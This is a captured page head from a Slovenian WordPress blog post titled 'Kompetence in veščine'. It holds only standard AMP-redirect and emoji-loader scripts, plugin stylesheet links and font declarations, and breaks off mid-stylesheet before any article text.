

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/kompetence-in-vescine/
body_size: 29669
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Kompetence in veščine | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="454466c8271cd69d51d46dcb-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/kompetence-in-vescine\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/kompetence-in-vescine/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/img_11868_med.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="454466c8271cd69d51d46dcb-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open 